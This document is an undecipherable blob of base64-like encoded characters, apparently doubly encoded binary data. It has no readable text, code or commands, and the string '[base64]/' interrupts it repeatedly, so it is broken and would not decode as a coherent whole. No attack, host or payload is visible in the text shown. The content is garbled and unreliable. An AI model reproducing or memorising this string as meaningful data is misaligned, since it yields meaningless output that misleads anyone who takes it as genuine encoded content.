sKBw5V/w6B+w5TCsixbc0nDjcOCw7vCoj11R8Oqwp3CjcKVajHDoMOnw5hWTMO8w6YZKsK5w6w0JsK9czfCpsK8KMOtdVjDkF94wqsmU2fClcKhwrXDkMO4wrDDu8O1bncxwpzDn8KJwp0rRHHDiMO2bkDDvcOGRWrDo8OCw5Q7SMOdYcKBwr0/SVbDiMKtw6PDhhfCicKSw7LCtG7DusKtwokxXVFVHF4Iwp/Dq8OnXiLDpAE6bsOyw79cw70Ow7dmF3fCl8O1DUDCvMKrGcOzw6bDkQ18w6/CqUN7wrZIwrvDnwfDscO2wpVUL8Kywp/DvcOkw5zCqMKxwrRfIxXDhghIe8OTwpzCp8Kow43DmMKaw7jCt8KbM8OKZEvCrMO0woUNFVZDJsORMHzCmMKAwoLCtsOOb8Kzwr7DjnHDgMKzwpfDgEdCw5TCmMKrB8OAKMOGfkBuGMKTfSN/GCbCoWVVw4RELw1EFcOYw7/Du23Dq1XDlsO9CMOodsOywrfCssKzwqnCgBAOw6xaw5ArUnctwrjDucK7AkgtWsOuwoRHUcKawrfCsSDDlMKCC8KDfcKsTsKbZMKxw4JHwoZpw5Efw6gEwq8bfS/DnQfCrkpbw6Asw7oYLB/CvsK1wpLCm8OWC2TDrxXDkcK1wo/[base64]/wq0fAEAtWsKSBDh8D8Kdwp/DnsKFGMOdccOYw7/ClsKOf8OmMsKuw6klw6oAwrzCrcKBw58VwqxJw6XDncK4A8KiccKaRy7DkcOMw5gZPG3CmsOQMljDiQPDgXLCjGMJXx/CkCzCnXRLDGNfccOuUsKYw5JoMUDCpAVcWcKhXQdywqs1w4PDmMKfCMKfwpzCosKbw41nw6p9JMODNjvDhcO0ecOPw6zDqS/Cp8OQwpEZAsOXOjrCsMOffHlINsOUw6rCqynDr8O0Q0gIwojDpDXDqMOJwqHDtMODcD7Dv8KbwojDs17CkmQuw5zDr8K3wqY0w7kFwrLCq8O7w6bCrWPDrMKlwrHDp0RNw6dMw5cTw6vDjMKZTsKzw5kAM8OSD8OvWCDDk8OWwpM7w4/[base64]/V8OOw7NWw5jDh0LDpsKuOMObcsOLaVc7wqBMcD5OfmZzwrd7w7vDtsKCOcKbwq7DpB7CiMOQBMKNw5JVw60tw4kOWBpqeifCpi5gWsKSwrVeSmnDkcKpWm5aw79VF8OMNMOEbDAow4c8LcKYw6rClMKbUwHDicKcVkwFwpIyAnIDRcO/wrPDpUFTPsKPw4XCnMKlw7jDmiHCpcONw6fDpsOrIMOEwrvDuMOvJMKgwp7Di8OFw7I3a8ONwp46w6rCgBZGwpg/w6k5wqYEbArCmBZTw5wwYMOtecOpRcKnw5BiK8KEVsKDw5TCrcOsYcK7w4fCnDwTSAfChnnDoRjCpsKmwrN/wpETwrUkOMKcwqphw7hDP13Co8OGwpHCncK8wpfDrcONwoPDl0rCqsKPw7N+w4cYw5rDlETChSfCrg0qU8OUw6FFw4rDki/[base64]/DoQDCrzBTwp7DvcKLf8Oww4Bgw7zCqcKYH2oCMsOhw4jCiMKLQcOVVTjDtw8ZWcKdw53CvhBZwqAKwqhdaWPDjMKFXFfDggN6UcOTwp8zdE7DqFzCncOhwoTDkAvCo8Oxw7cMwonCm1VBKi9KI0lGw6URw5HChybCrQzDnHRGw5w/MUoREyDDt8OMNcO8w74ALyx0a0jDhMK4ThxFbktxUcKTfcOVHiBqBAfChsKZDsK7PmcmQAJMB3InwrLDjG4lPMKqw7/CvzHCqDB2w7krwrwSEWkDw7nCgkbClWbDn8K+w7Nbw4oMIMOvw5kzw7vCkcKGI3HDtsOgVMKIEsK+w6nDlcOYw47CjyHDnj0RLD3CpAlBL1vCk8OVw5IJwrXDm8KJwpDDmiglwrcKL1HDoTIAw4fDpCXDk1N8wr7Ct2vDsy/[base64]/DkcKGw61xOi4PwoIeAsOzEcKLBsObw5FYwrXCgMKew55xesO5wr/Dswh8wrfDjcO3B8KHwqZkK8OOV8KYXMO/RcObwp3DhkjCt8O/EcKnSUbCvyPDqQsJw5hpwp3DuHrDvmHCqcKOUsOvSjTDpsO8P8KfUcOSazvCn8O/wrDDgVlTXMO0E8Kjw4bDmBbDvcOEwrvCg8K3RsKBw4rCmMOKw4XCrRAuPMO1d8OALisSBsOMcT/Djh7DvcOZTMKtbMOuwpXCpMKcfxnCnMK6w63CsBV5wq7Cq14RE8OHGjppwqvDnDPDuMKiw7XCrMOew4IFBsKYw6DCv8KySMO9wrEVw5jCmsKcw53DgMO0TzpmwrhqdCnDgnzDrSvClCbDpx3DvcOwRVM4w6jDsC/DunIzMRXCmsOmFcK+wqbCvsKlOMOQw7LDpMOTwohNbUUBSUQQZgIww7zDtsOUwqzDuWEtXS4Swo7ClntbUMOjTnJdW8OcCXUpEgzDmMOmwqIjGFrDiznDt1PCusO8W8OUwqc/ZsODw47DmknCkF/ClTLDvcKeKn8mwrtFwoHCokbDuyIDwp9hATMFVcK6KMKuw7TCgcO5OXHDi8K1OcO7wqsNR8Krw5Yowr3DtTYCWcKFUhRMZ8OcwpV5w73CijvCnXA1Mz7Ds8Kswp5AwqHDnF3CrcKEwrJOw6xwHDXCog5FwqXCjMKnPMKCw6N1w4h/dsOXRGgmw6jCsxvDmcOZw7V2ZxkEJWfCkHrCpTcCwrPDgxvCiMOLWGnCqsKTUTvCkcKrJ2Fjw6HDk8O+wqvDoMOaIWUGT8KPw79+K3Fawp0lAsK3ZsK5wqZeJsKpMj16R8OlFMKZw5rCssO/w4cqdMK6EA7DnsOzG0XCqsOlwp3ChF/CjsOGDG1fCcOOw7jDtCVNw5rCksOFC8O8w7oDS8OzbTXDvsKqwrvCv37Cuwk/woYTclBQwofCnA5mw6RFw7zCvsO8w5/DssO+CUsFwpNIwr50RMO8TBHDmgHCgAMdw7rCoMKALMKQTkxpwoZNwpjCghshaQIJKCtOwrrCmsKNJcKLwqXCk8KAKAYnIyoaPVXDgCfDmsOuXHHCscOHGMKeSsOnw5w9w7oRwpfCp0Z7AcKZwqwoZsKEw5/CncOUTcOEdy3ChMK5AiPCgcO4OsOQw5PDjUDDj8OUw5/DkE/CoA7ComXDqjk0wpYFw5gnV8OJwrksUzh+wqPDrTPDo8OROcOuEGzDgsKqw7TCtjs+wqk1JMOCw5Ixwph5NsKqfMOewr5QBkMdJcO5w7tiTcK6w7TCt8ObAMKXLcOXwrvCmG0ybjIzwph5CVfChCDDmmgJwpnDnXkJJMOjwoTCjMO/[base64]/[base64]/SMOYw4ZmJCsEw4jDhGfCqX7DpMOCEWbDs2U/woljGsKPwo47w4tOTsKTEcOAVicRa1cyw683w4DDswHDgEYqw6/Cs8OjViwZfcOWwrzCqnssw4sXYsKqw5zCmMKPw5LCukTCjnsYUm8zcsKxLMK8WMOOV8KUwolMw6Rxw5opbMOnw6cPP8OIVFtRQcOdwpYvwrLCtSM2Fw97w4hxwpXDsCxywr3Du8OaRAdMG8KhHFTCsBnCl8KmfsOTBmjDhG7CpMKXcsKVwo9Qwp/CrMKqdVfCl8OeT39Jwo13TmjDs3LDihPDpnTCmVJGw4gLw7pSw6pDw6Izw5HDtsOQb8KQVsKuwqnCpsOgwqJdT8OmPF/Cn8Kuw67Cl8Kww5hPI0vDnVDCsMK4aQY7wp7Cm8KtCTbDj0rDlzBjw7LCicOUdRh2Qx0twqojwrrCghkgw6dUVMOIwo8kw7NOw4/[base64]/[base64]/wrpIEcO7wroAG8KLwozDosKYw7TChjZwwrnCoHJhJ8KPBcOyGsO/w7gfwoFlw4IiUQLCrcKLFH/DkMOwNmNzw67Dtxk8VirCnMOSw4YPwp54DhZbLcOQwqrDtEXDh8OeQsKLX8K/P8KlP1LCjMOEwqjDvwIkwrHDuMODwrTCum4ZwpTDlsKDwrJUwpE5w53CpxoqH13DisOpSsOlwrFtw4/DpiXClH0mwqB+w47CoBfDggppVsK4Q3DDhcKIWwjDux5lCsKtwqjDosKLd8KDPFRAw6FqI8K8w5jCosKMw6DCn8KJZBw3w7DCs3QsA8KrwpPCuh8BSx/DjsKowqgsw6HDvWRrHcKnwpTCnR7DtWVCwqzDtcO9w4LCmcOOw6IkX8Kldhoya8OZV3R2KTtfw5jDtjlJwqlLwoljwpLDgRpjwp7CuTwYwr12wp1dByHDgcKNwrR3wr96ZANMw4R2w7LCpMKTBR5EJnHDiBrCp8K1wr/DhAk3wpkqwp3DoWrDrcOLwojDhFtIw40jwp0ndsO/w7fCtjDCrXYSWyB7wrPCpmfDhHDCpVBHwrPCtXXClmMWwqoRw7HDgUPDosKSfsOQwozDg8O3wrELHD4uw4BIN8Kswr/Co0/Cv8KGw48zwqbCpsKSw4XCpgFqwpfDjT5hAcOTcyRUwrjCjcOBw5XDkztzXcOiYcO5wp1RdMO5FWcZwpAiZ8Oaw4lRw54Uw4zCjUUzw5HDm8Kmw5zCucOKLwUMA8OpQTXDrnLCiz1/[base64]/XknDnmlQwqtXI8KzJMOFwogVwq8Ow4zCp8O7D8Kcw55EwpvCi8ODwrYjw4vCs0/Dk8ONLXVxwqzCsRYgdcK7Z8OVw5/[base64]/Co8OTdMKbw6TCq250wopkw7UGwpjCr8Kaw5kEa0zDqB7DskXCtcKySMK6wqsVw63Dg8O/OB/Co0HCoW/Cn3LCn8O+GMOHT8K6JHPDhMKww67CiMOXXsO1w4fCpsK6YsKPGMKVH8Ogw70CVsOOFMOJw67CscK/w6dtwoFvw7wsw40Ewq/[base64]/a8KPTl8iwrxILV4iwpjDnMOhw7nDuF4ww5IpRyU/w59Iw57Chj4NwrxIOcKQwpjCusOPw6YPw7dUKMO4wpHDvMOlFcO8wo7Dm1HDlxHCj8OowrrDqzceGiBMw5zDkAjDicKoITzCiARQw7/DoyTDvDMww6hGwpvDksOSwrNCwqzCjiTDksO7wpM8NC8XwpUobMK7wq7Cg3/DmBbDikPCmsODwqRjwqvDrsOjwpHCsD9xVMO2woLDjcKJw4wZLmPDi8OvwrwnbsKFw73CoMOBw6DDo8Kkw5LDjgnDrcKnwqdLw4pRw7c0DMKOU8Kmw6Fia8Kew4TCr8OTw7UYZxclYT3DtVTCmBXDjFHCiWQEV8K5fcOQJcKGVSBRw7MwPifCkQfCtsO/EsOww53CgGZOwrlsZsOzJMKdwpRzfsKHbcKfQi5bw7R5cTpoecOPw73DozDCqi11w7HDmMKERcOuw4XDmg3Cj8KqPMOWTjgoOMKWU1B4w78ywrQPw5Row5IXw7ZmR8OCwokRw7fDv8OSwpAAwo/[base64]/[base64]/[base64]/Dhh4zwpHDtxDDr2vDtsKRD2PCtcKYw5k1Z8KTFRVrPw/Dq2c4wr5uUBrDgx/DtcOPw6U1wrJBw6Q3IMOgw6l8LsKkw60CbAlEw7zDgMOrecOWSTVkwpY3bMOIwrh4OAc9w7TDh8O6woUcT3zCj8OtGMORwqvCkMKOw7/Dt2HCq8K2ABLDuFLDgkTCnzloAsO1wp/CuxLCvnsVYwjDsBYdw7/[base64]/Dl1UfImfDnG3DgMKCw6PCvCI6w6TCmcOFDcO/L0QEwrTCgHsYwq9sVcObwrXCrn3DuMOKwpNaBcO9w4/CnFjDsQvDnMOaCwtiw5k9ZWtKZMOCwr1uMxPCmcOQwqYOw5PDhcKKGA4fwpx5wp7DpcKwWhdWXMOXI1NKwqsSw7TDjVU/WsKgwrEVZ0l+CGtkAkc2w40gPsKDF8KtHnPCosOnLlDDuF3Cv8OXSMORNSEUZ8Omwq9NYMOUcVnDg8OaJMKxw5xJw6EeBWHDlcO5TMK6EFXCucKgw54Jw74Tw4DCgMOfwq5zT1JrHsKDwrZEM8O5wq5KwqZ7wqIQOMKicybCh8KFecOFUcOdOR/CocKTwpvCi8OeXn1ow6fDmD0GOQfCh3fDog8Aw6zCoRDCjRFzL1XCk1tCwqLDhcOQw7/[base64]/CjVp3LsKecQcvw4rDpsKTHcO8SMKEw5krwqTChR8Cw7YUc0jDqmoBw4AxLGXCtMOPXDN9YEfDscO6bj/[base64]/J8OsPMOZw41Fw6XDhQbDlMOMVsOBw6QfYREcw6o7wpQHQ8KuwoUXZg9lw4HCh3gqZ8O6SVfCqxJZwqAaT3TDpMKObsKVw6LCgWhMw4/Co8KaKlDDoQMNw50yJcKPecOYdCNQK8KXw7bDhsOUGSJrfig4wq/CkC/CsgbDn8K4bXEJX8KLEcOawrtpCMOww4bClijDrg/CsCzCqRlDwr9qSwBQw67CqMOuc0PDgMKzw7DCp04uwowAw5bCmRTCv8KGVsOCwqjDt8Ocw7vClXbChMOLwoZFAxTDs8KQwoDDsRxXwo9SKxrCmXpwb8Odw4rDjVxdw5d/J0nDosKafXshUHsEwo/CjMOsWmPDpC56wpYnw4bCicOPbcKnKMKiw41/[base64]/DjU3DogNkw45iw4U2bwjCmMK7wr/DksOVfMOkRjHCvsOeRhAUw5JZRm/DvRnCk3UyF8K1MkDDvQPChMKLwonCk8KeW3AxwpTDn8Kiwpgxw7BpwqnDlxfCvcKkw5BMw6NYw4JiwrBLOMKTN0TDq8O/wq7CpsO7O8KBw47DhG8CL8OlcmzCv1tNccK8C8Oqw5NhWHR1wok8woTCkMOXU3/DqcK/[base64]/Ck8OvBsKSw7LDjcK+w4PClWcPwq3Cu1ARNwHCknbDhg/[base64]/[base64]/Co8KEIcKqL09Zw4vDr8OqQcO6w4cWK8KgfmjCkMOAwoDCrm/CoB5jw43CscKUw699aX9SE8Kpfg7CihLDh1NbwpTCkMK0w6zDnFvDonVce0dNXMKnwo0PJsO3w4sGwpR+DcKhwrTClcOTw7ZowpLCl1tVVQ3ChcK6w5IDb8KKw5LDocKgwqLCtS8owqBGRg4mRyg9w6Rpw4ZLw7IFCMKvD8K7w6TDv04aFMOZwpnCiMOKHkUKw6bCgw/CsVPCrEfDpMOMIAIeMMOMQcO9w6VOw7zCm1bCq8Onw6jCosOew5IIe3VFccKUdSLCksK4ICc7w7MqwoLDpcO/w5XDp8OAwpLDpjwmwrLDo8KywoxHwqTDjB0owpnDjcKDw7V/w5E7NMKRFsOow67Dj3lgWRByw43DmsKzw4LDr1jCvn3CpCLCmGTDmA/DmUZbwrArQ2LCs8KGw5/Dl8O8wp89NwvCv8Kiw6fDtR5ZCMKcw6PChGNuwq12Wkkgwod5LlLDtyArw6wfdFkjwoLChkEpwp1tKMKcQzLDmHvCn8Ozw7/Du8KAbsOuwqw+wr3DocKKwrlhDsO9wr/CncKPCMKUYwHDtsOrHEXDsxhhdcKjwp/[base64]/DsX3DrMOrw7kpwqddwprDisOVw5jDlxhAw6h9wrlgw4rCuATDpiFPbGhzL8KlwpsIT8OQw7rDvVnDj8O5wq96esK6CkDDvcKSWB9sTwc1wrZywpoHS07DpMO0VHfDs8K4AnMKwrNdKcOgw6XDkSbCqRHCtQvDrcK+wq3CvMO/CsK4YGPDq0xTwp59NMO9w7wow6cNFcKdCDbDrMKdRMKhw7zDgsKOGU8wJMKUwobDoGNYwqfCiF/Ch8OcIMO+JxLDmDHCpDnCpMO6MCHCtQ4Jw5NlWmwJLsKewrg5G8O7w4/[base64]/CoTLCk2ttQcOFNyJdF8Oyw6Zvw5g+wovCvcOEGwRaw6LCoAfDvsKRXRllwqbCnWHCqMKZw63Cr3zChBkgFFTDhC8QPcKwwrnCiwDDqMOiBQvCtRhWPmhdEsKOXnnDvsOVw4tswqAIw4FSGcKsw6bCtMOdwrjDjR/CjWcDf8K8HMOsTmbDj8OUOD8tQMKueHNoDmzDl8OSwqrCsHjDk8KJw7U3w54AwqUZwoggVWfCisOAZ8KnEcOlJsOwQ8Kjw6Edw41fQjI/QR1yw4rCkFnDnEQAwq/CqcOuNhAEOgrDpMOPHBBaEMK1NB3Ch8KuBCIjwrtxw7fCscObVQ/CrzDDisKAwojDnMK6JTXCgVHDiUfCpsOlPH7DpANDCgfCtC48w7jDvMO3f0PDo3gIwo3CjMKKw4/[base64]/DizfCgT5rwrHCl8OFX3jDonQGOTnDhTgQwrQBDcOBWQrDtUfCocKgdklqT1LCkFsIw5QZaX0pwpZGwrszbFTDqMOgwp3CiFAAQ8KRfcKZR8OzWGIMSsK1LMKjw6M7w7rCqmBBcjvCkQl8G8OTOSZzfBY6MjZZDSLDpE/[base64]/CvW/CjsKxw47DgQsqHcK6w77DgcKAAcO/woA5w5vDqsONw6zClsORwqnDtcOIOzw4WxYAw7JHBMOPAsKzRSByXw9Sw7PDv8O2w6EgwqnDshtQwoAAwpLDox3CohU/wr/CnALDncKSYAQCZDTCocKbSsOVwpI8TsKEwqbChR3CtMKHXMOLEgbCkTkqwpLDpxLDl2hzd8OUwpHCrjHCksKpfMOZLnEdRMK2w4oxCA7CiyPCiVZ+JcOdOcOBw4rDuS7DjsKcWh/Dt3XChEMhJMKjwqbDg1vCoknCgAnDmm3Drj3CvhIyXGfChcKMWMO/wrLCm8OuFwUzwrDCkMOvwrEyEDg1MsKUwr87LcOhw5lHw5zCjsKLOVYLwr3CuA0mw4DDkkRVwokNw4YAV0zCg8O3w5TCk8KNTR/[base64]/w5/[base64]/[base64]/Cg11Ow5rCu8OfwoLCmTwIaAzCisKNw5thEyhsFMKnLysww6xwwoQ/fVPDp8O8AcO/wrVzw6t4wr47w5BCwoEow6/CtkzCk3p9O8O9Al0UOsOCJ8OCJwnCgxYpKSl5IwNxK8KcwpA6w5k6w4LCgMOdfcO4BMOqw5jCr8O/XnLDksK5w4XDgiw0wqBTwrzCkMK2IsOzCMOkGlBvwopvT8OvE3AGwrTDmhzDsWhhwp9ICRTCiMKyOm1ZIhPCg8OzwpwDF8Kkw5XCisO3wp3DlwEneWbDlsKEwpbDhHYNwqbDjMOMw4MDwovDscKTwrjCiMO2YSw+wqDCtm/DvVwewrTCmsK/wqYoMcK/w6NkIsKcwoM0LMOBwpDCgcKwesOUN8Kgw6/[base64]/Ds8OafMKgw5jCj0DCiMOww6XDoMKWDcOwwqzDtwlIw6tJd8Ktw5LCmWZtfmjDqi5lw4rCrcKJUcOqw5TDocKwF8Kfw7pyccKxb8K+NMKEFGk2wphpwq5Fw5RTwpfDg21NwrAQVUvCrGkQwq/DscOLER4/YW4sBDfDpMOOwqPCoW54w7U4NBpsOX19wr0rdFIuD2YlEhXCpGlDw6vDiz7CoMK5w7XCmH9pDm0gwqjDqHPCpcOpw4Ifw7hfw5nDlsKEwpEDahvCocKVwqcJwr5ZwoLCncKYw6DDhE9FWwV0w651EmszcD7DosKswptQUy1mbFUtwoHClU3DtUzDpTfDog/DiMKuZh5aw5fCoC1nw77Cs8OoFDDDi8OlXcKdwqhjZsKcw6RRNjTDolbDqmPDrGZewrBjw5MkWsKhw4s6wrx7Ijl2w6rCmDfDrX0Xw5x7Ph3CmsKIdjwfw65xe8O0EcOQwpvDl8OOcmVfw4Y9wqc9IcO/w6ALNsKXw6VZR8KlwrNld8OQwpkkB8KqDsORHsKBP8OJb8OyEwTClsKWw6dlwpHDvzvCil3CvsKAwpYVZ31/MUXCv8KTwoLCh1nCksOkasKwPnYEVMKmw4BuRcOpw44kHcOxw4ZkDsO0acOEw4wrfsKkF8K2w6DCnnhEwosfTVTCpEbCmcK8w6zCkEpZXwbDo8OCw51+wpTCm8KKw6/Dn1XDrzAJRRp/O8KQw7lGdsKdwoDCk8KeVcO8IMKqwpd+wqPDg1rCtcO0W3QgJTnDs8KjEsOBwoXDucOcRCvDqh3DnQA1w4/ClsOZw7QywpDCtlbDtHrDrS9GRnsELsKfUMODbcOiw7oHwo8EJQjDvkNyw6pXKwfDrsKnwrx5bsKPwqdHZEtkwrd5w7wqZcOCfzrDrU8vL8OiWSwfZcO9wrACw5fCn8OHVQXChgTChCzDosOsGzzDmcO2w7nDvSLCosOpwoLCrCVOw6fDm8KlERk/wo92w6pcIRnDkAFMGcOaw6VHwrPDkU9OwoZaZsKSf8KlwqTDk8KYwr7CvFcxwqxVwobCs8OHwpvCt0LDt8OoCsKJwrHCuSBqH04wMgXCiMO6wodJwp1qwok1b8OeJsOxw5XDlg/CtRYHw4tUEEPDisKEwrJaZUVtOsK2wpQKccOoQFN7wqQcwoNmOCPCg8OHw5LCucO/Lglpw77DqcKuw4LDvADDsGvDuDXClcOdw4xGw4Agw6/DmTzCmzElwpMkcwjDvMOoPhLDnMO6LTvCm8OOUcK4eS/Dt8Oqw5HCv0sfC8OEw5TDpScbw4ZXwoTDgBc3w6Y/UwVcKcOgwp9/w7o0wrMTKV93w4MDwphkaEIqCcOIw5XCh1Mfw6QdTgoSNkXDj8Kuw6MIWMOeLcOQLMOfJ8K3wpbCiTcOwonCkcKPF8Kkw6FSOsOcUAdJL01Owrw0wrxHZcOqKlbCqwUFLMK4w6/DusKLw64LBB3DlMO9HRFGNcK2w6fDrMKDw57DqMO+wqfDh8KGw7XCu1hAb8KXwrNoSDoJwr/CkxzDsMKEworDmsOpFcOTw7nCqMKVwrnCvzg9wp0vecOxwpNYwqMew4PDmMOvSVDCl1/DgCx0wodUIcOhwpfCv8KlfcOOwo7ClsKgw5sSTSPDrMOhwo3CrsOpPGvCvQEuwoPDmgMEw73CpFrClH5hWHR8dsOQE0VCY0nCp0bCncO8wqLCqcKDE0PCv0zCvQ4kWwLCtMO+w48Dw59/wrhXwr5Ub0XDllLDg8KDQsOtIsOuNjZ2w4TDvGskwp7ConTCkcOlacOIRBjDisO9w6HDnsOIw7Yuw4rDncKIwq/Dqy9PwporBGTCkcK/[base64]/CnhJyN8OnTALDjWkDe1DDlMKsdx7Ch8Oyw4dNwoXDpMKHJsONRj/DgsOsHGo3HncbU8OgI2dNw7xcBcOww5jCs1RuDXfCrgrCvDpVd8OuwqJDJGc2aU/CocK9w5ooBsKUI8OSYxJnw4h2wpfDhDjChsKywoDDkcOdw7bCmC0PwoLDqlVrwoLDh8KRbsKyworCs8K8dmPDvcKjccOqD8KPwosiPsOwaB3DtMKgVGHCnMOAw7fChcOAGcK6wovDj17CgMKYdMKFwqUFOw/Do8KUKMOTwqBVwp1Hw5hqT8KxQDVWwpd+w7EgMsK3w5vCi0oeecO8YgpcwpXDgcOCwp8Tw4gow74/wp7Cr8K8d8OSOcORwoknwo3ConjCocOfMCJdX8OjUcKcfUpyc2vCgsKAcsKIw7xrF8KZwqVswrV5wqxJR8OPwr/CtsOVwpUDGsKsTsO0czrDoMKkwqnDmMK1w6LCu3IbLsKFwpDCjikpwpHDqcOiDcOAw4LDh8KSQFIUw7TDkCBSwq7CtMKDJ1IoQcOVcBLDgcKCwr/Dsgl1IsK0MCXDoMKHLFo/G8OiOmFnw7HDulYHw70wMXvDqsOpwq7Dm8ODwrvDosOBY8O/w7fCmsKqEMOPw4/DpcKvwqvDj2dLHMOewpPCosOTw4sJTCNcQsKMw4vDvgcsw5p3w7DCq1JTw73CgHnCgMKpw5HDqcOtwqTDiMKrTcOFDMKTfsO/wqVLwotiw70rw57ClsOYwpUTe8KyYTfCvCTCmSLDlcKbwr/CgVDCuMKhWR5cXCXCkx/Di8KvBcK3Z1/[base64]/CmzkpI8OAB33Du8KFKX7CqBtnYUXDjSzDml7DncKdwoE/wpNVNFTDjTUQwpTCpcKYw7lJPMK6egjDphbDqcOEw6wGWsOOw6RIeMOgw7bCvMKqw6XDrcKywppJw5kGRsO3wrkKwqbDihJYHcOJw4LCvgxewrHCqcO1GDVEw4A+wpzCpMKxwpk/B8K1wpI6wpTDqcKUJMKZH8OXw74eA1zCh8Kyw5ZsPyrCnE7DqztNw6HCjltvw5LClcK1aMK0NGBCwo/DvcKhCXHDjcKYfnvDvUPDiSLDiHt1AcOVQsOCX8O5wpA4w7xOw63CnMKTwpXDomnCksO3wrRKw5HDvFvChA8LDkg7JAHDgsKmw504WsOawrhHw7Mswo4ILMKgw5XCmcK0ZS50fsKTwoRiwo/[base64]/DkCHCqMOCS2rDlMOFw5dJR1fDoRfCvTvCkCfDrl4cwobCosOiF1oUw5IFw7/[base64]/wo9xe8KYSR/Dg8KHwpEJw4jDicKrK8OmFsOtR8ORGMOxw5bCrcO1wq3DuHHDvcKVT8KXw6U7JmjDlTjCo8OEwrrCrcKBw5TCq3bCucOxw7x1RMKAPMKNFyJMw6h6woFGZHApG8KIRBbDuC/[base64]/[base64]/Cu8KPUyTDpXXDi2AcSirDugsWFcKmP8OTIETDqgjCocKpw7hIwqEDXwHDosKyw5UuXHvCuxfDl3R3PMOAw5jDngxKw7nCmMOVJVAtw7bCg8O7SGPCpVwNwoVwWcKWbsK3w5XDgBnDn8K/wqPCncKTwpdeU8Omwr3CmBcWw4fDrcO/UnjCmlIXQjjCjnDDt8OFw5NMCTnDrkjDicObwocTwp3Cj2TDgQlewo7DoBrDhsOKB3J7K3vCs2TDgsO8wpTChcKLQU7Crl/ClcOubMOaw6fCj0Npw5dJK8KtYAp3acOrw5YlwqfDrm9ANsKQAAxmw7jDsMKiw5jDhMKlwp7Cr8KMw7wyDsKSwo59wprCgsKJGU0hwprDgMK7wovCtcK8WcKrw6gQeBRrwptIwrxNfXUlw7h5B8KJwqckMjHDnQRUQXDCq8KHw6jDoMKxw4pnKlDCuibCtz/[base64]/HMOnU3cDe2nClcKnHRhDYV8SEcK+W37DgcOsT8ODH8OxwqbCisOidSfCsUpzwqzDlcO9w6bDlcO6XjPDt3jDu8KdwoARQi7CpsOSw4TCrsK3GcKOw7ABD07CiiBUKT7CmsOnNzvCvUDCiQUHwrNzBmHClFcqw4DDkQIcwrLChMK/w5vDlx/DnsOVwpRfwpLDp8KmwpE9w4oRwojCgUfDhMOMGWRIX8KCVlAoBsKKwoHDjcO7w5DCg8K9w5zCisK7YT7DucOZwpLDisOwIH4mw5t5PjVeO8OJNcOBQ8KMwrRWw7w7HBASw7HDtE4Kw5E9w4XDrRgLwr/DgcOgwqvDvXl0USN/Un7Cm8OXUDUdwpwhcsOJw4YYb8OJNsKpw7XDuyPDnMOcw6TCrSB8woXDplrCk8K4ZsKKw77ChA9/[base64]/wrfDjsO/w63CkMOVw7ImwqobBMOHwrHDugbDkHsgw5RNwoNlw7nCoFkmKU07w4RWw7/DtMKjalA9dcO2w59lK2BCwrclw5oAAW8TwqzCn3vDsGIBT8KLSxfClcO6MEt7MVrDssOLwqXCjBEXQ8K9w5nCujFKKG7DqxXDkm4rwotxGsKew4/CnMKmDXwOw4zCtDXCrAZ7wpASw6zCn04rSgI3wq3Ch8KwCsKGBzjClgnDqcKnwoTDsFZnUsKySWnDkQjCmcO0wqVGYBzCrMK/TzsBHSTDv8OHwp9hw5HClcK+w4TCk8Ksw7/DoAfDhhs/JCR7w7zCn8KiExXCnMK3wpJ/[base64]/[base64]/DrAgOwrkiMTpFQ8KswpDDsn/Co13ChD49w6XCjMOKFxjCrjw7VFbCs23ClEAdwqI0w6zDhsKHw63Dr1DDhsKiw7TCqcKgw6dxasO6JcOYTTVKFiEdfcK+w5tewoV9wodQwrg/w7dCwqglw6rDmMOtCjZuwr1PeyDDmsK1GcKAw5HCvsK9AsOmFCfDhDzCgsKmGT3CnsK5w6XDpsOGScOkXsOkF8KJSRTDkcKdFBIwwqZWMsOSw6E/[base64]/DmMKcIgfDgEPCjMORFHHDnFfCgMOudMOzVcKow47CucKww4gxwrPCjMKOeTjCu2XCmD3Ck0pvw4jDmU4DRXMLJMOyZsKtw5DDu8KKBMOIwqwYNsO/[base64]/CjcOswrB6d8KIwobCsQDCk8KXwoXCk1Z7wplww77CrsKZw5bCuGbDmTEVwrLCv8Kqw6oAwpfDnzgQwrLCt0FJJMOBDsOzw4Ruwqk1w4jCvsOyQzRMwq4Mwq7DuH/Cg03Do17DtVoCw79hVMONV0HDkjodJlkGGsOXwprChDM2w7LDpMO5wo/DqHVdZgZvw6LCsV/Cm3N8DC5cHcK8w4IcKcOsw7zCi1gqEMOQw6jCtcKyUsO5P8Olwr5YUcOICzceaMOkwqbCtMKtwok4w75OXy3CogTDgcOTw6PCqcOVdxdGcXgaHErDjUHCrTDDnAJnworCj2/CpgPCtsKjw7dNwrURN21jP8ODw5nDlhkkwpzCpQhuwrLCp1Elw58Jw5Nfwq4AwqDCisOHOsO4wrVkfmxLw5fDmjjCh8KNSlBZw5bCkiwVJcKeDAM2PwRnLcKKwp7DssKgbMKAwqLDggXCmDTCoClzw4LCiifChzvDgsOTWHoiwrHCoTTChiXCkMKOcy4rUsOlw7xbDz/DicKiw7jCp8KXbMOBwpRpPT1mEBzCrizDgcK5CcKMWVrCnlRIfMKjwppEw4JdwobDpcOLwq7CgMKBMMOJRhDDn8Oqwq3ComFLwp4abMKRw5V/[base64]/CqkVkwrwJwpnCmiLDuMK/w4PChcOKSsORw74+BActwr/Ct8KGwoIsw4LCqcOMFDrDn1PDnUTCmMKmYcOTw7Y2wqtCwrAuw4tew6BPw4jDssKtaMKkwo3DqcKScsKZbcKOIMKeKsOZw4DCuHISw4Vqwrcjwo/DoFHDjWTCty/DqGjDoADCqCgsS10pwrTCmR/DgsKLJTYADB3DqcKqaH/[base64]/DrkrCvi4DwptowrlZw7PDii1bS8Kwwq3DusOuRGcMWMKWwqt3w4bCpEo5wrjChsOTwrbCgcKuwqHCrcK0UsKPwqZewr4Bwrxcw6/CjjEXw6rCjRfDq0LDnBhMd8O6wrtYw5RWVMKfwrzDgsKHCTjDvC8xdx3CksOHPMKXw4LDjVjCq1MUd8KDw5B+w5Z+azUfw7zDpcKKMcOeD8OswoRvw6bCunrDqsO/[base64]/ClMOKMMObWyZiUjHDuMKowrk2woF2E0Qlw7/Ct1zDlMKwwozCpsOqwrrDn8ODwrYGQcKLSFvCn3LDtsOhw5xuP8KpD1zCihLCncOKw5XDmsKFWwjCicKBDn3CoW1XY8OOwqzCv8KAw5QJZGF+QnbChcKOw4wpWsObOV3Du8Krdh/CmcO2w7pDFsKEH8OyQMKBI8OPwoZqwqbCgS0KwohQw7PDrzZFwqnCsGIFw7rDrHcfLcOfwqljw47DkVTCmkYRwrzDlsOMw5DCnsOGw5QGAn5gfWvClDpvCsKTR3TDpsKdQScrfcOdwqdCKiM2KsOpw6bCrkXD